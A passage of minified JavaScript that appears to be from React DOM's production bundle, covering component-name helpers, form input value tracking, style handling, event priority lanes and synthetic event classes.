g("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach((function(e){b[e]=new g(e,1,!1,e.toLowerCase(),null,!0,!0)}));var x=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,_=Symbol.for("react.element"),w=Symbol.for("react.portal"),k=Symbol.for("react.fragment"),S=Symbol.for("react.strict_mode"),E=Symbol.for("react.profiler"),C=Symbol.for("react.provider"),T=Symbol.for("react.context"),A=Symbol.for("react.forward_ref"),P=Symbol.for("react.suspense"),j=Symbol.for("react.suspense_list"),N=Symbol.for("react.memo"),O=Symbol.for("react.lazy");Symbol.for("react.scope"),Symbol.for("react.debug_trace_mode");var L=Symbol.for("react.offscreen");Symbol.for("react.legacy_hidden"),Symbol.for("react.cache"),Symbol.for("react.tracing_marker");var R=Symbol.iterator;function I(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=R&&e[R]||e["@@iterator"])?e:null}var M,D=Object.assign;function F(e){if(void 0===M)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);M=t&&t[1]||""}return"\n"+M+e}var B=!1;function z(e,t){if(!e||B)return"";B=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),"object"==typeof Reflect&&Reflect.construct){try{Reflect.construct(t,[])}catch(c){var r=c}Reflect.construct(e,[],t)}else{try{t.call()}catch(c){r=c}e.call(t.prototype)}else{try{throw Error()}catch(c){r=c}e()}}catch(c){if(c&&r&&"string"==typeof c.stack){for(var o=c.stack.split("\n"),a=r.stack.split("\n"),s=o.length-1,i=a.length-1;1<=s&&0<=i&&o[s]!==a[i];)i--;for(;1<=s&&0<=i;s--,i--)if(o[s]!==a[i]){if(1!==s||1!==i)do{if(s--,0>--i||o[s]!==a[i]){var l="\n"+o[s].replace(" at new "," at ");return e.displayName&&l.includes("<anonymous>")&&(l=l.replace("<anonymous>",e.displayName)),l}}while(1<=s&&0<=i);break}}}finally{B=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?F(e):""}function $(e){switch(e.tag){case 5:return F(e.type);case 16:return F("Lazy");case 13:return F("Suspense");case 19:return F("SuspenseList");case 0:case 2:case 15:return e=z(e.type,!1);case 11:return e=z(e.type.render,!1);case 1:return e=z(e.type,!0);default:return""}}function U(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case k:return"Fragment";case w:return"Portal";case E:return"Profiler";case S:return"StrictMode";case P:return"Suspense";case j:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case T:return(e.displayName||"Context")+".Consumer";case C:return(e._context.displayName||"Context")+".Provider";case A:var t=e.render;return(e=e.displayName)||(e=""!==(e=t.displayName||t.name||"")?"ForwardRef("+e+")":"ForwardRef"),e;case N:return null!==(t=e.displayName||null)?t:U(e.type)||"Memo";case O:t=e._payload,e=e._init;try{return U(e(t))}catch(n){}}return null}function q(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=(e=t.render).displayName||e.name||"",t.displayName||(""!==e?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return U(t);case 8:return t===S?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if("function"==typeof t)return t.displayName||t.name||null;if("string"==typeof t)return t}return null}function H(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":case"object":return e;default:return""}}function V(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function W(e){e._valueTracker||(e._valueTracker=function(e){var t=V(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var o=n.get,a=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(e){r=""+e,a.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function G(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=V(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}function K(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function Y(e,t){var n=t.checked;return D({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function Q(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=H(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function X(e,t){null!=(t=t.checked)&&v(e,"checked",t,!1)}function Z(e,t){X(e,t);var n=H(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?ee(e,t.type,n):t.hasOwnProperty("defaultValue")&&ee(e,t.type,H(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function J(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function ee(e,t,n){"number"===t&&K(e.ownerDocument)===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var te=Array.isArray;function ne(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+H(n),t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,void(r&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function re(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(a(91));return D({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function oe(e,t){var n=t.value;if(null==n){if(n=t.children,t=t.defaultValue,null!=n){if(null!=t)throw Error(a(92));if(te(n)){if(1<n.length)throw Error(a(93));n=n[0]}t=n}null==t&&(t=""),n=t}e._wrapperState={initialValue:H(n)}}function ae(e,t){var n=H(t.value),r=H(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function se(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}function ie(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function le(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?ie(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var ce,ue,de=(ue=function(e,t){if("http://www.w3.org/2000/svg"!==e.namespaceURI||"innerHTML"in e)e.innerHTML=t;else{for((ce=ce||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=ce.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}},"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,t,n,r){MSApp.execUnsafeLocalFunction((function(){return ue(e,t)}))}:ue);function pe(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}var fe={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},me=["Webkit","ms","Moz","O"];function ge(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||fe.hasOwnProperty(e)&&fe[e]?(""+t).trim():t+"px"}function be(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),o=ge(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}Object.keys(fe).forEach((function(e){me.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),fe[t]=fe[e]}))}));var he=D({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function ye(e,t){if(t){if(he[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(a(137,e));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(a(60));if("object"!=typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw Error(a(61))}if(null!=t.style&&"object"!=typeof t.style)throw Error(a(62))}}function ve(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var xe=null;function _e(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}var we=null,ke=null,Se=null;function Ee(e){if(e=xo(e)){if("function"!=typeof we)throw Error(a(280));var t=e.stateNode;t&&(t=wo(t),we(e.stateNode,e.type,t))}}function Ce(e){ke?Se?Se.push(e):Se=[e]:ke=e}function Te(){if(ke){var e=ke,t=Se;if(Se=ke=null,Ee(e),t)for(e=0;e<t.length;e++)Ee(t[e])}}function Ae(e,t){return e(t)}function Pe(){}var je=!1;function Ne(e,t,n){if(je)return e(t,n);je=!0;try{return Ae(e,t,n)}finally{je=!1,(null!==ke||null!==Se)&&(Pe(),Te())}}function Oe(e,t){var n=e.stateNode;if(null===n)return null;var r=wo(n);if(null===r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}if(e)return null;if(n&&"function"!=typeof n)throw Error(a(231,t,typeof n));return n}var Le=!1;if(u)try{var Re={};Object.defineProperty(Re,"passive",{get:function(){Le=!0}}),window.addEventListener("test",Re,Re),window.removeEventListener("test",Re,Re)}catch(ue){Le=!1}function Ie(e,t,n,r,o,a,s,i,l){var c=Array.prototype.slice.call(arguments,3);try{t.apply(n,c)}catch(u){this.onError(u)}}var Me=!1,De=null,Fe=!1,Be=null,ze={onError:function(e){Me=!0,De=e}};function $e(e,t,n,r,o,a,s,i,l){Me=!1,De=null,Ie.apply(ze,arguments)}function Ue(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do{!!(4098&(t=e).flags)&&(n=t.return),e=t.return}while(e)}return 3===t.tag?n:null}function qe(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&(null!==(e=e.alternate)&&(t=e.memoizedState)),null!==t)return t.dehydrated}return null}function He(e){if(Ue(e)!==e)throw Error(a(188))}function Ve(e){return null!==(e=function(e){var t=e.alternate;if(!t){if(null===(t=Ue(e)))throw Error(a(188));return t!==e?null:e}for(var n=e,r=t;;){var o=n.return;if(null===o)break;var s=o.alternate;if(null===s){if(null!==(r=o.return)){n=r;continue}break}if(o.child===s.child){for(s=o.child;s;){if(s===n)return He(o),e;if(s===r)return He(o),t;s=s.sibling}throw Error(a(188))}if(n.return!==r.return)n=o,r=s;else{for(var i=!1,l=o.child;l;){if(l===n){i=!0,n=o,r=s;break}if(l===r){i=!0,r=o,n=s;break}l=l.sibling}if(!i){for(l=s.child;l;){if(l===n){i=!0,n=s,r=o;break}if(l===r){i=!0,r=s,n=o;break}l=l.sibling}if(!i)throw Error(a(189))}}if(n.alternate!==r)throw Error(a(190))}if(3!==n.tag)throw Error(a(188));return n.stateNode.current===n?e:t}(e))?We(e):null}function We(e){if(5===e.tag||6===e.tag)return e;for(e=e.child;null!==e;){var t=We(e);if(null!==t)return t;e=e.sibling}return null}var Ge=o.unstable_scheduleCallback,Ke=o.unstable_cancelCallback,Ye=o.unstable_shouldYield,Qe=o.unstable_requestPaint,Xe=o.unstable_now,Ze=o.unstable_getCurrentPriorityLevel,Je=o.unstable_ImmediatePriority,et=o.unstable_UserBlockingPriority,tt=o.unstable_NormalPriority,nt=o.unstable_LowPriority,rt=o.unstable_IdlePriority,ot=null,at=null;var st=Math.clz32?Math.clz32:function(e){return e>>>=0,0===e?32:31-(it(e)/lt|0)|0},it=Math.log,lt=Math.LN2;var ct=64,ut=4194304;function dt(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return 4194240&e;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return 130023424&e;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function pt(e,t){var n=e.pendingLanes;if(0===n)return 0;var r=0,o=e.suspendedLanes,a=e.pingedLanes,s=268435455&n;if(0!==s){var i=s&~o;0!==i?r=dt(i):0!==(a&=s)&&(r=dt(a))}else 0!==(s=n&~o)?r=dt(s):0!==a&&(r=dt(a));if(0===r)return 0;if(0!==t&&t!==r&&!(t&o)&&((o=r&-r)>=(a=t&-t)||16===o&&4194240&a))return t;if(4&r&&(r|=16&n),0!==(t=e.entangledLanes))for(e=e.entanglements,t&=r;0<t;)o=1<<(n=31-st(t)),r|=e[n],t&=~o;return r}function ft(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;default:return-1}}function mt(e){return 0!==(e=-1073741825&e.pendingLanes)?e:1073741824&e?1073741824:0}function gt(){var e=ct;return!(4194240&(ct<<=1))&&(ct=64),e}function bt(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function ht(e,t,n){e.pendingLanes|=t,536870912!==t&&(e.suspendedLanes=0,e.pingedLanes=0),(e=e.eventTimes)[t=31-st(t)]=n}function yt(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-st(n),o=1<<r;o&t|e[r]&t&&(e[r]|=t),n&=~o}}var vt=0;function xt(e){return 1<(e&=-e)?4<e?268435455&e?16:536870912:4:1}var _t,wt,kt,St,Et,Ct=!1,Tt=[],At=null,Pt=null,jt=null,Nt=new Map,Ot=new Map,Lt=[],Rt="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function It(e,t){switch(e){case"focusin":case"focusout":At=null;break;case"dragenter":case"dragleave":Pt=null;break;case"mouseover":case"mouseout":jt=null;break;case"pointerover":case"pointerout":Nt.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":Ot.delete(t.pointerId)}}function Mt(e,t,n,r,o,a){return null===e||e.nativeEvent!==a?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:a,targetContainers:[o]},null!==t&&(null!==(t=xo(t))&&wt(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,null!==o&&-1===t.indexOf(o)&&t.push(o),e)}function Dt(e){var t=vo(e.target);if(null!==t){var n=Ue(t);if(null!==n)if(13===(t=n.tag)){if(null!==(t=qe(n)))return e.blockedOn=t,void Et(e.priority,(function(){kt(n)}))}else if(3===t&&n.stateNode.current.memoizedState.isDehydrated)return void(e.blockedOn=3===n.tag?n.stateNode.containerInfo:null)}e.blockedOn=null}function Ft(e){if(null!==e.blockedOn)return!1;for(var t=e.targetContainers;0<t.length;){var n=Yt(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(null!==n)return null!==(t=xo(n))&&wt(t),e.blockedOn=n,!1;var r=new(n=e.nativeEvent).constructor(n.type,n);xe=r,n.target.dispatchEvent(r),xe=null,t.shift()}return!0}function Bt(e,t,n){Ft(e)&&n.delete(t)}function zt(){Ct=!1,null!==At&&Ft(At)&&(At=null),null!==Pt&&Ft(Pt)&&(Pt=null),null!==jt&&Ft(jt)&&(jt=null),Nt.forEach(Bt),Ot.forEach(Bt)}function $t(e,t){e.blockedOn===t&&(e.blockedOn=null,Ct||(Ct=!0,o.unstable_scheduleCallback(o.unstable_NormalPriority,zt)))}function Ut(e){function t(t){return $t(t,e)}if(0<Tt.length){$t(Tt[0],e);for(var n=1;n<Tt.length;n++){var r=Tt[n];r.blockedOn===e&&(r.blockedOn=null)}}for(null!==At&&$t(At,e),null!==Pt&&$t(Pt,e),null!==jt&&$t(jt,e),Nt.forEach(t),Ot.forEach(t),n=0;n<Lt.length;n++)(r=Lt[n]).blockedOn===e&&(r.blockedOn=null);for(;0<Lt.length&&null===(n=Lt[0]).blockedOn;)Dt(n),null===n.blockedOn&&Lt.shift()}var qt=x.ReactCurrentBatchConfig,Ht=!0;function Vt(e,t,n,r){var o=vt,a=qt.transition;qt.transition=null;try{vt=1,Gt(e,t,n,r)}finally{vt=o,qt.transition=a}}function Wt(e,t,n,r){var o=vt,a=qt.transition;qt.transition=null;try{vt=4,Gt(e,t,n,r)}finally{vt=o,qt.transition=a}}function Gt(e,t,n,r){if(Ht){var o=Yt(e,t,n,r);if(null===o)Hr(e,t,r,Kt,n),It(e,r);else if(function(e,t,n,r,o){switch(t){case"focusin":return At=Mt(At,e,t,n,r,o),!0;case"dragenter":return Pt=Mt(Pt,e,t,n,r,o),!0;case"mouseover":return jt=Mt(jt,e,t,n,r,o),!0;case"pointerover":var a=o.pointerId;return Nt.set(a,Mt(Nt.get(a)||null,e,t,n,r,o)),!0;case"gotpointercapture":return a=o.pointerId,Ot.set(a,Mt(Ot.get(a)||null,e,t,n,r,o)),!0}return!1}(o,e,t,n,r))r.stopPropagation();else if(It(e,r),4&t&&-1<Rt.indexOf(e)){for(;null!==o;){var a=xo(o);if(null!==a&&_t(a),null===(a=Yt(e,t,n,r))&&Hr(e,t,r,Kt,n),a===o)break;o=a}null!==o&&r.stopPropagation()}else Hr(e,t,r,null,n)}}var Kt=null;function Yt(e,t,n,r){if(Kt=null,null!==(e=vo(e=_e(r))))if(null===(t=Ue(e)))e=null;else if(13===(n=t.tag)){if(null!==(e=qe(t)))return e;e=null}else if(3===n){if(t.stateNode.current.memoizedState.isDehydrated)return 3===t.tag?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return Kt=e,null}function Qt(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Ze()){case Je:return 1;case et:return 4;case tt:case nt:return 16;case rt:return 536870912;default:return 16}default:return 16}}var Xt=null,Zt=null,Jt=null;function en(){if(Jt)return Jt;var e,t,n=Zt,r=n.length,o="value"in Xt?Xt.value:Xt.textContent,a=o.length;for(e=0;e<r&&n[e]===o[e];e++);var s=r-e;for(t=1;t<=s&&n[r-t]===o[a-t];t++);return Jt=o.slice(e,1<t?1-t:void 0)}function tn(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}function nn(){return!0}function rn(){return!1}function on(e){function t(t,n,r,o,a){for(var s in this._reactName=t,this._targetInst=r,this.type=n,this.nativeEvent=o,this.target=a,this.currentTarget=null,e)e.hasOwnProperty(s)&&(t=e[s],this[s]=t?t(o):o[s]);return this.isDefaultPrevented=(null!=o.defaultPrevented?o.defaultPrevented:!1===o.returnValue)?nn:rn,this.isPropagationStopped=rn,this}return D(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=nn)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=nn)},persist:function(){},isPersistent:nn}),t}var an,sn,ln,cn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},un=on(cn),dn=D({},cn,{view:0,detail:0}),pn=on(dn),fn=D({},dn,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:En,button:0,buttons:0,relatedTarget:function(e){return void 0===e.relatedTarget?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==ln&&(ln&&"mousemove"===e.type?(an=e.screenX-ln.screenX,sn=e.screenY-ln.screenY):sn=an=0,ln=e),an)},movementY:function(e){return"movementY"in e?e.movementY:sn}}),mn=on(fn),gn=on(D({},fn,{dataTransfer:0})),bn=on(D({},dn,{relatedTarget:0})),hn=on(D({},cn,{animationName:0,elapsedTime:0,pseudoElement:0})),yn=D({},cn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),vn=on(yn),xn=on(D({},cn,{data:0})),_n={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},wn={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},kn={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Sn(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=kn[e])&&!!t[e]}function En(){return Sn}var Cn=D({},dn,{key:function(e){if(e.key){var t=_n[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=tn(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?wn[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:En,charCode:function(e){return"keypress"===e.type?tn(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?tn(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),Tn=on(Cn),An=on(D({},fn,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0})),Pn=on(D({},dn,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:En})),jn=on(D({},cn,{propertyName:0,elapsedTime:0,pseudoElement:0})),Nn=D({},fn,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),On=on(Nn),Ln=[9,13,27,32],Rn=u&&"CompositionEvent"in window,In=null;u&&"documentMode"in document&&(In=document.documentMode);var Mn=u&&"TextEvent"in window&&!In,Dn=u&&(!Rn||In&&8<In&&11>=In),Fn=String.fromCharCode(32),Bn=!1;function zn(e,t){switch(e){case"keyup":return-1!==Ln.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function $n(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var Un=!1;var qn={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Hn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!qn[e.type]:"textarea"===t}function Vn(e,t,n,r){Ce(r),0<(t=Wr(t,"onChange")).length&&(n=new un("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var Wn=null,Gn=null;function Kn(e){Fr(e,0)}function Yn(e){if(G(_o(e)))return e}function Qn(e,t){if("change"===e)return t}var Xn=!1;if(u){var Zn;if(u){var Jn="oninput"in document;if(!Jn){var er=document.createElement("div");er.setAttribute("oninput","return;"),Jn="function"==typeof er.oninput}Zn=Jn}else Zn=!1;Xn=Zn&&(!document.documentMode||9<document.documentMode)}function tr(){Wn&&(Wn.detachEvent("onpropertychange",nr),Gn=Wn=null)}function nr(e){if("value"===e.propertyName&&Yn(Gn)){var t=[];Vn(t,Gn,e,_e(e)),Ne(Kn,t)}}function rr(e,t,n){"focusin"===e?(tr(),Gn=n,(Wn=t).attachEvent("onpropertychange",nr)):"focusout"===e&&tr()}function or(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return Yn(Gn)}function ar(e,t){if("click"===e)return Yn(t)}function sr(e,t){if("input"===e||"change"===e)return Yn(t)}var ir="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t};function lr(e,t){if(ir(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var o=n[r];if(!d.call(t,o)||!ir(e[o],t[o]))return!1}return!0}function cr(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function ur(e,t){var n,r=cr(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=cr(r)}}function dr(e,t){return!(!e||!t)&&(e===t||(!e||3!==e.nodeType)&&(t&&3===t.nodeType?dr(e,t.parentNode):"contains"in e?e.contains(t):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(t))))}function pr(){for(var e=window,t=K();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(r){n=!1}if(!n)break;t=K((e=t.contentWindow).document)}return t}function fr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}function mr(e){var t=pr(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&dr(n.ownerDocument.documentElement,n)){if(null!==r&&fr(n))if(t=r.start,void 0===(e=r.end)&&(e=t),"selectionStart"in 